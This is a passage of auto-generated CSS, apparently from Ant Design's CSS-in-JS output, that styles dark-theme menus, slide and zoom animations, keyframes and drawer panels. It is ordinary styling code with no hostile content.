    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-group-title {
      color: rgba(255, 255, 255, 0.65);
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-submenu-selected>.ant-menu-submenu-title,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-submenu-selected>.ant-menu-submenu-title {
      color: #fff;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-disabled,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-disabled,
    :where(.css-pr0fja).ant-menu-dark .ant-menu-submenu-disabled,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-submenu-disabled {
      color: rgba(255, 255, 255, 0.25) !important;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected):hover,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected):hover,
    :where(.css-pr0fja).ant-menu-dark .ant-menu-item:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected)>.ant-menu-submenu-title:hover,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected)>.ant-menu-submenu-title:hover {
      color: #fff;
    }

    :where(.css-pr0fja).ant-menu-dark:not(.ant-menu-horizontal) .ant-menu-item:not(.ant-menu-item-selected):hover,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu:not(.ant-menu-horizontal) .ant-menu-item:not(.ant-menu-item-selected):hover {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-menu-dark:not(.ant-menu-horizontal) .ant-menu-item:not(.ant-menu-item-selected):active,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu:not(.ant-menu-horizontal) .ant-menu-item:not(.ant-menu-item-selected):active {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-menu-dark:not(.ant-menu-horizontal) .ant-menu-submenu-title:hover,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu:not(.ant-menu-horizontal) .ant-menu-submenu-title:hover {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-menu-dark:not(.ant-menu-horizontal) .ant-menu-submenu-title:active,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu:not(.ant-menu-horizontal) .ant-menu-submenu-title:active {
      background-color: transparent;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-danger,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-danger {
      color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-danger.ant-menu-item:hover:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected),
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-danger.ant-menu-item:hover:not(.ant-menu-item-selected):not(.ant-menu-submenu-selected) {
      color: #ff7875;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-danger.ant-menu-item:active,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-danger.ant-menu-item:active {
      background: #ff4d4f;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item a,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item a,
    :where(.css-pr0fja).ant-menu-dark .ant-menu-item a:hover,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item a:hover {
      color: inherit;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-selected,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-selected {
      color: #fff;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-selected.ant-menu-item-danger,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-selected.ant-menu-item-danger {
      color: #fff;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-selected a,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-selected a,
    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-selected a:hover,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-selected a:hover {
      color: inherit;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-selected,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-selected {
      background-color: #1677ff;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item-selected.ant-menu-item-danger,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item-selected.ant-menu-item-danger {
      background-color: #ff4d4f;
    }

    :where(.css-pr0fja).ant-menu-dark .ant-menu-item:not(.ant-menu-item-disabled):focus-visible,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-item:not(.ant-menu-item-disabled):focus-visible,
    :where(.css-pr0fja).ant-menu-dark .ant-menu-submenu-title:not(.ant-menu-item-disabled):focus-visible,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu .ant-menu-submenu-title:not(.ant-menu-item-disabled):focus-visible {
      outline: 4px solid #91caff;
      outline-offset: 1px;
      transition: outline-offset 0s, outline 0s;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-submenu>.ant-menu,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-submenu>.ant-menu {
      background-color: #000c17;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-popup>.ant-menu,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-popup>.ant-menu {
      background-color: #001529;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal {
      border-bottom: 0;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu {
      top: 0;
      margin-top: 0;
      margin-bottom: 0;
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item::after,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu::after {
      position: absolute;
      inset-inline: 16px;
      bottom: 0;
      border-bottom: 0px solid transparent;
      transition: border-color 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
      content: "";
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item:hover,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item:hover,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu:hover,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu:hover,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item-active,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item-active,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu-active,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-active,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item-open,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item-open,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu-open,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-open {
      background: transparent;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item:hover::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item:hover::after,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu:hover::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu:hover::after,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item-active::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item-active::after,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu-active::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-active::after,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item-open::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item-open::after,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu-open::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-open::after {
      border-bottom-width: 0;
      border-bottom-color: #fff;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item-selected,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item-selected,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu-selected,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-selected {
      color: #fff;
      background-color: #1677ff;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item-selected:hover,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item-selected:hover,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu-selected:hover,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-selected:hover {
      background-color: #1677ff;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-item-selected::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-item-selected::after,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-horizontal>.ant-menu-submenu-selected::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-horizontal>.ant-menu-submenu-selected::after {
      border-bottom-width: 0;
      border-bottom-color: #fff;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-root.ant-menu-inline,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-root.ant-menu-inline,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-root.ant-menu-vertical,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-root.ant-menu-vertical {
      border-inline-end: 0px solid rgba(5, 5, 5, 0.06);
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-inline .ant-menu-sub.ant-menu-inline,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-inline .ant-menu-sub.ant-menu-inline {
      background: #000c17;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-inline .ant-menu-item,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-inline .ant-menu-item {
      position: relative;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-inline .ant-menu-item::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-inline .ant-menu-item::after {
      position: absolute;
      inset-block: 0;
      inset-inline-end: 0;
      border-inline-end: 0px solid #fff;
      transform: scaleY(0.0001);
      opacity: 0;
      transition: transform 0.2s cubic-bezier(0.215, 0.61, 0.355, 1), opacity 0.2s cubic-bezier(0.215, 0.61, 0.355, 1);
      content: "";
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-inline .ant-menu-item.ant-menu-item-danger::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-inline .ant-menu-item.ant-menu-item-danger::after {
      border-inline-end-color: #fff;
    }

    :where(.css-pr0fja).ant-menu-dark.ant-menu-inline .ant-menu-selected::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-inline .ant-menu-selected::after,
    :where(.css-pr0fja).ant-menu-dark.ant-menu-inline .ant-menu-item-selected::after,
    :where(.css-pr0fja).ant-menu-dark>.ant-menu.ant-menu-inline .ant-menu-item-selected::after {
      transform: scaleY(1);
      opacity: 1;
      transition: transform 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1);
    }

    :where(.css-pr0fja).ant-menu-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-menu-submenu-rtl {
      transform-origin: 100% 0;
    }

    :where(.css-pr0fja).ant-menu-rtl.ant-menu-vertical .ant-menu-submenu-arrow::before,
    :where(.css-pr0fja).ant-menu-submenu-rtl .ant-menu-vertical .ant-menu-submenu-arrow::before {
      transform: rotate(-45deg) translateY(-2.5px);
    }

    :where(.css-pr0fja).ant-menu-rtl.ant-menu-vertical .ant-menu-submenu-arrow::after,
    :where(.css-pr0fja).ant-menu-submenu-rtl .ant-menu-vertical .ant-menu-submenu-arrow::after {
      transform: rotate(45deg) translateY(2.5px);
    }

    :where(.css-pr0fja).ant-menu .ant-motion-collapse-legacy {
      overflow: hidden;
    }

    :where(.css-pr0fja).ant-menu .ant-motion-collapse-legacy-active {
      transition: height 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1) !important;
    }

    :where(.css-pr0fja).ant-menu .ant-motion-collapse {
      overflow: hidden;
      transition: height 0.2s cubic-bezier(0.645, 0.045, 0.355, 1), opacity 0.2s cubic-bezier(0.645, 0.045, 0.355, 1) !important;
    }

    :where(.css-pr0fja).ant-slide-up-enter,
    :where(.css-pr0fja).ant-slide-up-appear {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-slide-up-leave {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-slide-up-enter.ant-slide-up-enter-active,
    :where(.css-pr0fja).ant-slide-up-appear.ant-slide-up-appear-active {
      animation-name: css-pr0fja-antSlideUpIn;
      animation-play-state: running;
    }

    :where(.css-pr0fja).ant-slide-up-leave.ant-slide-up-leave-active {
      animation-name: css-pr0fja-antSlideUpOut;
      animation-play-state: running;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-slide-up-enter,
    :where(.css-pr0fja).ant-slide-up-appear {
      transform: scale(0);
      transform-origin: 0% 0%;
      opacity: 0;
      animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
    }

    :where(.css-pr0fja).ant-slide-up-enter-prepare,
    :where(.css-pr0fja).ant-slide-up-appear-prepare {
      transform: scale(1);
    }

    :where(.css-pr0fja).ant-slide-up-leave {
      animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    }

    :where(.css-pr0fja).ant-slide-down-enter,
    :where(.css-pr0fja).ant-slide-down-appear {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-slide-down-leave {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-slide-down-enter.ant-slide-down-enter-active,
    :where(.css-pr0fja).ant-slide-down-appear.ant-slide-down-appear-active {
      animation-name: css-pr0fja-antSlideDownIn;
      animation-play-state: running;
    }

    :where(.css-pr0fja).ant-slide-down-leave.ant-slide-down-leave-active {
      animation-name: css-pr0fja-antSlideDownOut;
      animation-play-state: running;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-slide-down-enter,
    :where(.css-pr0fja).ant-slide-down-appear {
      transform: scale(0);
      transform-origin: 0% 0%;
      opacity: 0;
      animation-timing-function: cubic-bezier(0.23, 1, 0.32, 1);
    }

    :where(.css-pr0fja).ant-slide-down-enter-prepare,
    :where(.css-pr0fja).ant-slide-down-appear-prepare {
      transform: scale(1);
    }

    :where(.css-pr0fja).ant-slide-down-leave {
      animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    }

    :where(.css-pr0fja).ant-zoom-big-enter,
    :where(.css-pr0fja).ant-zoom-big-appear {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-zoom-big-leave {
      animation-duration: 0.2s;
      animation-fill-mode: both;
      animation-play-state: paused;
    }

    :where(.css-pr0fja).ant-zoom-big-enter.ant-zoom-big-enter-active,
    :where(.css-pr0fja).ant-zoom-big-appear.ant-zoom-big-appear-active {
      animation-name: css-pr0fja-antZoomBigIn;
      animation-play-state: running;
    }

    :where(.css-pr0fja).ant-zoom-big-leave.ant-zoom-big-leave-active {
      animation-name: css-pr0fja-antZoomBigOut;
      animation-play-state: running;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-zoom-big-enter,
    :where(.css-pr0fja).ant-zoom-big-appear {
      transform: scale(0);
      opacity: 0;
      animation-timing-function: cubic-bezier(0.08, 0.82, 0.17, 1);
    }

    :where(.css-pr0fja).ant-zoom-big-enter-prepare,
    :where(.css-pr0fja).ant-zoom-big-appear-prepare {
      transform: none;
    }

    :where(.css-pr0fja).ant-zoom-big-leave {
      animation-timing-function: cubic-bezier(0.78, 0.14, 0.15, 0.86);
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antSlideUpIn">
    @keyframes css-pr0fja-antSlideUpIn {
      0% {
        transform: scaleY(0.8);
        transform-origin: 0% 0%;
        opacity: 0;
      }

      100% {
        transform: scaleY(1);
        transform-origin: 0% 0%;
        opacity: 1;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antSlideUpOut">
    @keyframes css-pr0fja-antSlideUpOut {
      0% {
        transform: scaleY(1);
        transform-origin: 0% 0%;
        opacity: 1;
      }

      100% {
        transform: scaleY(0.8);
        transform-origin: 0% 0%;
        opacity: 0;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antSlideDownIn">
    @keyframes css-pr0fja-antSlideDownIn {
      0% {
        transform: scaleY(0.8);
        transform-origin: 100% 100%;
        opacity: 0;
      }

      100% {
        transform: scaleY(1);
        transform-origin: 100% 100%;
        opacity: 1;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="_effect-css-pr0fja-antSlideDownOut">
    @keyframes css-pr0fja-antSlideDownOut {
      0% {
        transform: scaleY(1);
        transform-origin: 100% 100%;
        opacity: 1;
      }

      100% {
        transform: scaleY(0.8);
        transform-origin: 100% 100%;
        opacity: 0;
      }
    }
  </style>
  <style data-rc-order="prependQueue" data-rc-priority="-999" data-css-hash="1gtheki" data-token-hash="icxjto">
    :where(.css-pr0fja)[class^="ant-drawer"],
    :where(.css-pr0fja)[class*=" ant-drawer"] {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
      font-size: 14px;
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-drawer"]::before,
    :where(.css-pr0fja)[class*=" ant-drawer"]::before,
    :where(.css-pr0fja)[class^="ant-drawer"]::after,
    :where(.css-pr0fja)[class*=" ant-drawer"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-drawer"] [class^="ant-drawer"],
    :where(.css-pr0fja)[class*=" ant-drawer"] [class^="ant-drawer"],
    :where(.css-pr0fja)[class^="ant-drawer"] [class*=" ant-drawer"],
    :where(.css-pr0fja)[class*=" ant-drawer"] [class*=" ant-drawer"] {
      box-sizing: border-box;
    }

    :where(.css-pr0fja)[class^="ant-drawer"] [class^="ant-drawer"]::before,
    :where(.css-pr0fja)[class*=" ant-drawer"] [class^="ant-drawer"]::before,
    :where(.css-pr0fja)[class^="ant-drawer"] [class*=" ant-drawer"]::before,
    :where(.css-pr0fja)[class*=" ant-drawer"] [class*=" ant-drawer"]::before,
    :where(.css-pr0fja)[class^="ant-drawer"] [class^="ant-drawer"]::after,
    :where(.css-pr0fja)[class*=" ant-drawer"] [class^="ant-drawer"]::after,
    :where(.css-pr0fja)[class^="ant-drawer"] [class*=" ant-drawer"]::after,
    :where(.css-pr0fja)[class*=" ant-drawer"] [class*=" ant-drawer"]::after {
      box-sizing: border-box;
    }

    :where(.css-pr0fja).ant-drawer {
      position: fixed;
      inset: 0;
      z-index: 1000;
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-drawer-pure {
      position: relative;
      background: #ffffff;
    }

    :where(.css-pr0fja).ant-drawer-pure.ant-drawer-left {
      box-shadow: 6px 0 16px 0 rgba(0, 0, 0, 0.08), 3px 0 6px -4px rgba(0, 0, 0, 0.12), 9px 0 28px 8px rgba(0, 0, 0, 0.05);
    }

    :where(.css-pr0fja).ant-drawer-pure.ant-drawer-right {
      box-shadow: -6px 0 16px 0 rgba(0, 0, 0, 0.08), -3px 0 6px -4px rgba(0, 0, 0, 0.12), -9px 0 28px 8px rgba(0, 0, 0, 0.05);
    }

    :where(.css-pr0fja).ant-drawer-pure.ant-drawer-top {
      box-shadow: 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
    }

    :where(.css-pr0fja).ant-drawer-pure.ant-drawer-bottom {
      box-shadow: 0 -6px 16px 0 rgba(0, 0, 0, 0.08), 0 -3px 6px -4px rgba(0, 0, 0, 0.12), 0 -9px 28px 8px rgba(0, 0, 0, 0.05);
    }

    :where(.css-pr0fja).ant-drawer-inline {
      position: absolute;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-mask {
      position: absolute;
      inset: 0;
      z-index: 1000;
      background: rgba(0, 0, 0, 0.45);
      pointer-events: auto;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-content-wrapper {
      position: absolute;
      z-index: 1000;
      max-width: 100vw;
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-content-wrapper-hidden {
      display: none;
    }

    :where(.css-pr0fja).ant-drawer-left>.ant-drawer-content-wrapper {
      top: 0;
      bottom: 0;
      left: 0;
      box-shadow: 6px 0 16px 0 rgba(0, 0, 0, 0.08), 3px 0 6px -4px rgba(0, 0, 0, 0.12), 9px 0 28px 8px rgba(0, 0, 0, 0.05);
    }

    :where(.css-pr0fja).ant-drawer-right>.ant-drawer-content-wrapper {
      top: 0;
      right: 0;
      bottom: 0;
      box-shadow: -6px 0 16px 0 rgba(0, 0, 0, 0.08), -3px 0 6px -4px rgba(0, 0, 0, 0.12), -9px 0 28px 8px rgba(0, 0, 0, 0.05);
    }

    :where(.css-pr0fja).ant-drawer-top>.ant-drawer-content-wrapper {
      top: 0;
      inset-inline: 0;
      box-shadow: 0 6px 16px 0 rgba(0, 0, 0, 0.08), 0 3px 6px -4px rgba(0, 0, 0, 0.12), 0 9px 28px 8px rgba(0, 0, 0, 0.05);
    }

    :where(.css-pr0fja).ant-drawer-bottom>.ant-drawer-content-wrapper {
      bottom: 0;
      inset-inline: 0;
      box-shadow: 0 -6px 16px 0 rgba(0, 0, 0, 0.08), 0 -3px 6px -4px rgba(0, 0, 0, 0.12), 0 -9px 28px 8px rgba(0, 0, 0, 0.05);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-content {
      width: 100%;
      height: 100%;
      overflow: auto;
      background: #ffffff;
      pointer-events: auto;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-wrapper-body {
      display: flex;
      flex-direction: column;
      width: 100%;
      height: 100%;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-header {
      display: flex;
      flex: 0;
      align-items: center;
      padding: 16px 24px;
      font-size: 16px;
      line-height: 1.5;
      border-bottom: 1px solid rgba(5, 5, 5, 0.06);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-header-title {
      display: flex;
      flex: 1;
      align-items: center;
      min-width: 0;
      min-height: 0;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-extra {
      flex: none;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-close {
      display: inline-block;
      margin-inline-end: 12px;
      color: rgba(0, 0, 0, 0.45);
      font-weight: 600;
      font-size: 16px;
      font-style: normal;
      line-height: 1;
      text-align: center;
      text-transform: none;
      text-decoration: none;
      background: transparent;
      border: 0;
      outline: 0;
      cursor: pointer;
      transition: color 0.2s;
      text-rendering: auto;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-close:focus,
    :where(.css-pr0fja).ant-drawer .ant-drawer-close:hover {
      color: rgba(0, 0, 0, 0.88);
      text-decoration: none;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-title {
      flex: 1;
      margin: 0;
      color: rgba(0, 0, 0, 0.88);
      font-weight: 600;
      font-size: 16px;
      line-height: 1.5;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-body {
      flex: 1;
      min-width: 0;
      min-height: 0;
      padding: 24px;
      overflow: auto;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-footer {
      flex-shrink: 0;
      padding: 8px 16px;
      border-top: 1px solid rgba(5, 5, 5, 0.06);
    }

    :where(.css-pr0fja).ant-drawer-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-mask-motion-enter-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-mask-motion-appear-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-mask-motion-leave-active {
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-mask-motion-enter,
    :where(.css-pr0fja).ant-drawer .ant-drawer-mask-motion-appear {
      opacity: 0;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-mask-motion-enter-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-mask-motion-appear-active {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-mask-motion-leave {
      opacity: 1;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-mask-motion-leave-active {
      opacity: 0;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-enter-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-appear-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-leave-start {
      transition: none;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-enter-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-appear-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-leave-active {
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-enter-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-appear-start {
      transform: translateX(-100%) !important;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-enter-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-appear-active {
      transform: translateX(0);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-leave {
      transform: translateX(0);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-left-leave-active {
      transform: translateX(-100%);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-enter-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-appear-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-leave-start {
      transition: none;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-enter-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-appear-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-leave-active {
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-enter-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-appear-start {
      transform: translateX(100%) !important;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-enter-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-appear-active {
      transform: translateX(0);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-leave {
      transform: translateX(0);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-right-leave-active {
      transform: translateX(100%);
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-enter-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-appear-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-leave-start {
      transition: none;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-enter-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-appear-active,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-leave-active {
      transition: all 0.3s;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-enter-start,
    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-appear-start {
      transform: translateY(-100%) !important;
    }

    :where(.css-pr0fja).ant-drawer .ant-drawer-panel-motion-top-enter-active,
